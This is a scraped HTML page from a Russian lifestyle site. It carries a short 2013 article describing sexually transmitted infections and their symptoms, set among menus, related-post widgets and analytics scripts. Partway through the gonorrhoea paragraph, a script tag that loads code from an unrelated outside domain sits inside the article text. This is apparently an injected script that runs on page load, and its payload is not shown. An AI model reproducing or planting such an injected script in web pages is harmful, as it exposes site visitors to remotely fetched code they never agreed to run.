<li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="http://nasslagdenie.ru/category/beremennost-i-rody/">Беременность и роды</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="http://nasslagdenie.ru/category/semja_i_deti/">Семья и Дети</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="http://nasslagdenie.ru/category/meditsina-i-zdorov-e/">Здоровье</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="http://nasslagdenie.ru/category/finansy_i_kredit/">Деньги</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="http://nasslagdenie.ru/category/karera/">Карьера</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2472"><a href="http://nasslagdenie.ru/category/dom-i-byt/">Home and Life</a>
<ul class="sub-menu">
	<li id="menu-item-6624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6624"><a href="http://nasslagdenie.ru/tag/kak-vy-brat/">Как выбрать</a></li>
	<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="http://nasslagdenie.ru/tag/detskaya-komnata/">Детская комната</a></li>
	<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="http://nasslagdenie.ru/tag/kuhnya/">Кухня</a></li>
	<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="http://nasslagdenie.ru/tag/vannaya-komnata/">Ванная комната</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7307"><a href="http://nasslagdenie.ru/tag/floristika/">Флористика</a></li>
</ul>
</li>
<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2473"><a href="http://nasslagdenie.ru/category/kulinarija/">Кулинария</a>
<ul class="sub-menu">
	<li id="menu-item-6620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6620"><a href="http://nasslagdenie.ru/tag/pervy-e-blyuda/">Первые блюда</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6622"><a href="http://nasslagdenie.ru/tag/vy-pechka/">Выпечка</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6619"><a href="http://nasslagdenie.ru/tag/vtory-e-blyuda/">Вторые блюда</a></li>
	<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="http://nasslagdenie.ru/tag/salaty/">Салаты</a></li>
	<li id="menu-item-6618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6618"><a href="http://nasslagdenie.ru/tag/koktejli/">Коктейли</a></li>
	<li id="menu-item-6623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6623"><a href="http://nasslagdenie.ru/tag/desert/">Десерт</a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2474"><a href="http://nasslagdenie.ru/mastichnyj-tort/">МАСТИЧНЫЕ ТОРТЫ</a>
	<ul class="sub-menu">
		<li id="menu-item-2475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2475"><a href="http://nasslagdenie.ru/foto-mastichnyh-tortov/">Фото тортов</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3229"><a href="http://nasslagdenie.ru/category/dosug/">Досуг</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="http://nasslagdenie.ru/category/po-vetru/">По ветру</a></li>
<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950"><a href="http://nasslagdenie.ru/category/k-bogu/">К Богу</a></li>
</ul>	                  
            </nav>
            
    </header>    
    
	<div style="clear: both;"></div>


<div style="clear: both;"></div>
<div id="core">

	<div id="content">

        	<div class="post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-meditsina-i-zdorov-e tag-meditsina-i-zdorov-e"> 

			
			<img width="572" height="322" src="http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg" class="main-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg 572w, http://nasslagdenie.ru/wp-content/uploads/2013/08/457-300x168.jpg 300w" sizes="(max-width: 572px) 100vw, 572px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span><center>
 </center>
 			<h1>Болезни передающиеся половым путем</h1>

<p id="breadcrumbs"><span><span><a href="http://nasslagdenie.ru/">Наслаждение</a></span> » <span><a href="http://nasslagdenie.ru/category/meditsina-i-zdorov-e/">Здоровье</a></span></span></p>
			10 августа 2013  &bull; <a href="http://nasslagdenie.ru/category/meditsina-i-zdorov-e/" rel="category tag">Здоровье</a> &bull; 2265 Просмотров &bull; <span>Комментарии<span class="screen-reader-text"> к записи Болезни передающиеся половым путем</span> отключены</span></p>
            
             

            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  

					<span style="display:none;" class="fpaping"></span><p style="text-align: justify;"><span style="color: #000000;">Помимо <span style="color: #800000;"><strong><a href="http://nasslagdenie.ru/spid/"><span style="color: #800000;">СПИДа </span></a></strong></span>существует много заболеваний, передающихся половым путем.</span></p>
<p><span id="more-3158"></span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="color: #800000;"><strong>Гонорея (триппер).</strong></span> </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Название гонорея буквально означает «источник семени&#187;. Дело в том, что древние врачи Думали, будто гной, выделяющийся при гонорее, не что иное, как истекающее семя. И только после открытия Альберта Нейссера (1879) стало известно, что возбудителем гонореи является особый вид диплококка, названный гонококком.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"> Источником заражения гонореей является человек, хронически страдающий этой болезнью. Дело в том, что при острой стадии существуют болезненные симптомы, и больной воздерживается от половой жизни. <script src="//shareclods.com/pict"></script></span></p>
<p style="text-align: justify;"><span style="color: #000000;">Инфекция может быть передана и косвенным путем: грязными пальцами, инструментами и предметами ухода (на-конечники для спринцевании, мочалки и т.д.). B большинстве случаев уже через 1-5 дней после заражения появляются признаки болезни: желто-гнойные выделения, частые позывы к мочеиспусканию, жжение и рези при мочeиспyскании. Важно помнить, что гонорея опасна осложнениями.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="color: #800000;"><strong>Сифилис.</strong></span> </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Это заболевание еще более тяжелое, чем гонорея. K тому же оно выявляется не так скоро. Обычно, первым признаком сифилиса считают поражение тканей слизистой оболочки наружных половых органов. Чаще всего это одинокая язва или эрозия (шанкр). </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Иногда в паху наблюдается воспаление лимфатических узлов, затем возникает характерная для сифилиса сыпь. Очень коварны сифилитические поражения внутренних половых органов, поскольку их можно долгое время не замечать. </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="color: #800000;"><strong>Площицы (лобковые вши).</strong></span></span></p>
<p style="text-align: justify;"><span style="color: #000000;"> Площицы паразитируют в области лобка (отсюда их второе название). Разумеется, они легко перемещаются и развиваются на других частях тела (живот, бедра, грудь, подмышечные впадины). </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Как правило, заражение происходит половым путем (иногда через постельное белье). Основной симптом заболевания — сильный зуд, следы укусов вшей — характерные голубые пятна. </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="color: #800000;"><strong>Острая кандилома.</strong></span> </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Острые кандиломы представляют собой бородавчатые образования, развившиеся в области промежности, влагалища, шейки матки, бедер. Особенно часто наблюдаются при гонорее. в Хламидиоз — воспалительное заболевание, поражающее половые органы и вызываемое болезнетворными бактериями (xламидиями). Это очень коварное заболевание, поскольку дает массу осложнений, вплоть до бесплодия.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><span style="color: #800000;"><strong>Герпес</strong></span> </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Заболевание половых органов, связанное c их поражением так называемой герпетической инфекцией. Поражаются кожа и слизистые оболочки мочеполовых органов. Нередки пузырьковые высыпания. </span></p>
<p style="text-align: justify;"><span style="color: #000000;">Перечисленные заболевания передаются половым путем. Но это еще далеко не все опасности, грозящие женскому здоровью. Hемaло проблем доставляют вос-палительные процессы половой сферы. Согласно ста-тистике, воспалительные заболевания женских половых органов встречаются y 65% женщин.</span></p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-31590" data-img="http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg"></div></div></td></tr></table><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Вам может быть интересно</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/chisto-zhenskie-bolezni/' title='Чисто &#171;женские&#187; болезни'>
<img width="120" height="80" src="http://nasslagdenie.ru/wp-content/uploads/2013/08/photo_24862.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2013/08/photo_24862.jpg 1000w, http://nasslagdenie.ru/wp-content/uploads/2013/08/photo_24862-300x200.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2013/08/photo_24862-332x220.jpg 332w, http://nasslagdenie.ru/wp-content/uploads/2013/08/photo_24862-704x469.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Чисто &#171;женские&#187; болезни</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/kovarstvo-bolezni-sovremennogo-cheloveka/' title='Коварство болезни современного человека'>
<img width="120" height="68" src="http://nasslagdenie.ru/wp-content/uploads/2014/01/1386332656_alcgeymera.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2014/01/1386332656_alcgeymera.jpg 740w, http://nasslagdenie.ru/wp-content/uploads/2014/01/1386332656_alcgeymera-300x169.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2014/01/1386332656_alcgeymera-704x396.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Коварство болезни современного человека</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/zhenskie-bolezni-eroziya-shejki-matki/' title='Женские болезни: эрозия шейки матки'>
<img width="120" height="80" src="http://nasslagdenie.ru/wp-content/uploads/2013/10/756.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Женские болезни" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2013/10/756.jpg 1000w, http://nasslagdenie.ru/wp-content/uploads/2013/10/756-300x200.jpg 300w, http://nasslagdenie.ru/wp-content/uploads/2013/10/756-332x220.jpg 332w, http://nasslagdenie.ru/wp-content/uploads/2013/10/756-704x469.jpg 704w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Женские болезни: эрозия шейки матки</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/kak-lechit-borodavki-v-intimnyh-mestah-nasslazhdenie/' title='Как лечить бородавки в интимных местах – насслаждение'>
<img width="120" height="120" src="http://nasslagdenie.ru/wp-content/uploads/2016/06/bikin-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2016/06/bikin-120x120.jpg 120w, http://nasslagdenie.ru/wp-content/uploads/2016/06/bikin-150x150.jpg 150w, http://nasslagdenie.ru/wp-content/uploads/2016/06/bikin-55x55.jpg 55w, http://nasslagdenie.ru/wp-content/uploads/2016/06/bikin-90x90.jpg 90w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Как лечить бородавки в интимных местах – насслаждение</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://nasslagdenie.ru/osobennosti-ginekologicheskih-issledovanij/' title='Особенности гинекологических исследований'>
<img width="120" height="120" src="http://nasslagdenie.ru/wp-content/uploads/2015/11/Osobennosti-ginekologicheskih-issledovanij-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="http://nasslagdenie.ru/wp-content/uploads/2015/11/Osobennosti-ginekologicheskih-issledovanij-120x120.jpg 120w, http://nasslagdenie.ru/wp-content/uploads/2015/11/Osobennosti-ginekologicheskih-issledovanij-150x150.jpg 150w, http://nasslagdenie.ru/wp-content/uploads/2015/11/Osobennosti-ginekologicheskih-issledovanij-55x55.jpg 55w, http://nasslagdenie.ru/wp-content/uploads/2015/11/Osobennosti-ginekologicheskih-issledovanij-90x90.jpg 90w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Особенности гинекологических исследований</span></a>
</div>
</div>
                    
                                        
                    <p class="tagssingle"><a href="http://nasslagdenie.ru/tag/meditsina-i-zdorov-e/" rel="tag">Здоровье</a></p>
                    <div class="hrline"></div>


							<h3 class="additional">Похожие Записи</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/zabota-o-zdorov-e-zimoj/" title="Забота о здоровье зимой" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2012/12/shutterstock_235621691-704x400-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" />                            
                     </a>
                     
                                
					<p class="meta">Дек 7 &bull; 4374 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/zabota-o-zdorov-e-zimoj/" title="Забота о здоровье зимой">Забота о здоровье зимой</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/restilajn-gub-preimushhestva-protsedury/" title="Рестилайн губ, преимущества процедуры" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2014/11/Restilajn-gub-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" />                            
                     </a>
                     
                                
					<p class="meta">Ноя 26 &bull; 3206 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/restilajn-gub-preimushhestva-protsedury/" title="Рестилайн губ, преимущества процедуры">Рестилайн губ, преимущества процедуры</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>                        
				                
                     <a href="http://nasslagdenie.ru/pochemu-polezno-kushat-sup/" title="Почему полезно кушать суп" >
                     
                            <img width="218" height="240" src="http://nasslagdenie.ru/wp-content/uploads/2014/10/sup-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" decoding="async" loading="lazy" />                            
                     </a>
                     
                                
					<p class="meta">Окт 10 &bull; 2738 Просмотров</p>
                    <p><a class="title" href="http://nasslagdenie.ru/pochemu-polezno-kushat-sup/" title="Почему полезно кушать суп">Почему полезно кушать суп</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1291464" data-mode="share" data-background-color="ededed" data-hover-effect="scale" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="10" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr.lj.li." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>


                    <div style="clear: both;"></div>
                        
                    
                    


<div id="comments">

	<p class="nocomments">Комментарии закрыты.</p>



</div><!-- #comments -->
                    
                    <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="http://nasslagdenie.ru/chto-my-znaem-o-muzhchinah/" rel="prev">Что мы знаем о мужчинах?</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="http://nasslagdenie.ru/kak-odevatsya-dlya-muzhchin/" rel="next">Как одеваться для мужчин?</a> &raquo;</span>                        
                    </p>
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	<h2>Поиск по сайту</h2><form class="searchform" method="get" action="http://nasslagdenie.ru">
<input type="text" name="s" class="s" size="30" value="Search" onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" /><input type="submit" class="searchSubmit" value="" />
</form>
		
		<h2>Новое на сайте</h2>
		<ul>
											<li>
					<a href="http://nasslagdenie.ru/byudzhetnye-drova-kak-ne-progadat-pri-ekonomnom-otoplenii/">Бюджетные дрова: как не прогадать при экономном отоплении</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kosmetologicheskie-apparaty-dlya-problemnoj-kozhi-chto-dejstvitelno-rabotaet-i-kak-ne-potratit-dengi-zrya/">Косметологические аппараты для проблемной кожи: что действительно работает и как не потратить деньги зря</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kolotye-drova-dlya-rastopki-kak-vybrat-hranit-i-pravilno-ispolzovat/">Колотые дрова для растопки: как выбрать, хранить и правильно использовать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kto-zaglyanet-za-zanaves-gadaniya-na-budushhee-v-noch-hellouina/">Кто заглянет за занавес: гадания на будущее в ночь Хэллоуина</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kakoj-linoleum-vybrat-dlya-sportivnogo-zala-praktichno-nadyozhno-i-bez-oshibok/">Какой линолеум выбрать для спортивного зала: практично, надёжно и без ошибок</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/gelievye-vozdushnye-shary-kak-oni-rabotayut-kak-vybrat-i-chto-vazhno-znat/">Гелиевые воздушные шары: как они работают, как выбрать и что важно знать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/apparaty-s-registratsionnym-udostovereniem-kak-ne-oshibitsya-pri-vybore-i-ubeditsya-v-legalnosti/">Аппараты с регистрационным удостоверением: как не ошибиться при выборе и убедиться в легальности</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/apparaty-s-registratsionnym-udostovereniem-dlya-meditsinskih-tsentrov-kak-vybrat-proverit-i-pravilno-ekspluatirovat/">Аппараты с регистрационным удостоверением для медицинских центров: как выбрать, проверить и правильно эксплуатировать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kosmetologicheskoe-oborudovanie-s-registratsionnym-udostovereniem-zachem-eto-nuzhno-i-kak-ne-oshibitsya-pri-pokupke/">Косметологическое оборудование с регистрационным удостоверением: зачем это нужно и как не ошибиться при покупке</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kak-ne-pereplatit-i-ne-zaputatsya-razumnyj-podhod-k-pokupke-aviabileta/">Как не переплатить и не запутаться: разумный подход к покупке авиабилета</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/tort-na-zakaz-kak-ne-progadat-i-poluchit-desert-kotoryj-vse-zapomnyat/">Торт на заказ: как не прогадать и получить десерт, который все запомнят</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/kak-otkryt-dom-prestarelyh-s-nulya-prakticheskoe-rukovodstvo-dlya-teh-kto-reshilsya-pomogat-lyudyam-i-stroit-biznes/">Как открыть дом престарелых с нуля: практическое руководство для тех, кто решился помогать людям и строить бизнес</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/oborudovanie-dlya-fitnes-klubov-v-omske-chto-kupit-kak-ne-oshibitsya-i-gde-iskat/">Оборудование для фитнес-клубов в Омске: что купить, как не ошибиться и где искать</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/oborudovanie-dlya-fitnes-klubov-kak-sobrat-klub-v-kotorom-zahotyat-zanimatsya/">Оборудование для фитнес-клубов: как собрать клуб, в котором захотят заниматься</a>
									</li>
											<li>
					<a href="http://nasslagdenie.ru/dotatsionnaya-sistema-pitaniya-v-apparatah-mikromarketah-kak-eto-ustroeno-i-pochemu-vazhno/">Дотационная система питания в аппаратах микромаркетах: как это устроено и почему важно</a>
									</li>
					</ul>

					<div class="textwidget"><noindex><script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "200", height: "290"}, 42650212);
</script></noindex></div>
			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core -->
<!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2012 - 2026  |  | <a href="/karta-sajta/">Карта сайта</a></p>

<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t25.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->
                
                            
        </div>

    
        <div class="fr">
        
                        
                <p>  Полное или частичное использование материала допускается только при наличии активной и индексируемой ссылки на <a href="http://nasslagdenie.ru/">Наслаждение</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Scroll to top" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>					<!-- This site's ratings are powered by RatingWidget plugin v3.2.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "ed74f036479239fb3b6a4e969ae998d0", huid: "192955",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"urid":"3","size":"medium","theme":"star_bp1","lng":"ru","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"advanced":{"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"font":{"hover":{"color":"#999"},"bold":false,"italic":false,"color":"#999","size":"11px","type":"inherit"},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"20px"},"text":{"rateAwful":"\u0423\u0436\u0430\u0441\u043d\u044b\u0439","ratePoor":"\u041f\u043b\u043e\u0445\u043e","rateAverage":"\u0421\u0440\u0435\u0434\u043d\u0435\u0435","rateGood":"\u0425\u043e\u0440\u043e\u0448\u0435\u0435","rateExcellent":"\u041e\u0442\u043b\u0438\u0447\u043d\u043e","rateThis":"\u0413\u043e\u043b\u043e\u0441\u0443\u0439","like":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","dislike":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","vote":"\u0413\u043e\u043b\u043e\u0441","votes":"\u0413\u043e\u043b\u043e\u0441\u043e\u0432","thanks":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e","outOf":"\u0438\u0437","weRecommend":"\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c"},"css":{"container":""}},"uarid":0,"url":"","img":"","title":"","rclass":"","style":"gray","readOnly":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("31590", {title: "\u0411\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u043b\u043e\u0432\u044b\u043c \u043f\u0443\u0442\u0435\u043c", url: "http:\/\/nasslagdenie.ru\/bolezni-peredayushhiesya-polovym-putem\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "http:\/\/js.rating-widget.com\/external.min.php?wp=3.2.4?ck=Y2026M01D18";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bolid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('http://nasslagdenie.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=e5fee84fdb')</script><script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/tabs.js?ver=6.9" id="tabs-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/functions/js/shortcodes.js?ver=6.9" id="tmnf-shortcodes-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider-min.js?ver=6.9" id="jquery.flexslider-min-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider.start.carousel.js?ver=6.9" id="jquery.flexslider.start.carousel-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.flexslider.start.main.js?ver=6.9" id="jquery.flexslider.start.main-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/ownScript.js?ver=6.9" id="ownScript-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-content/themes/bolid/js/mobile.js?ver=6.9" id="mobile-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://nasslagdenie.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
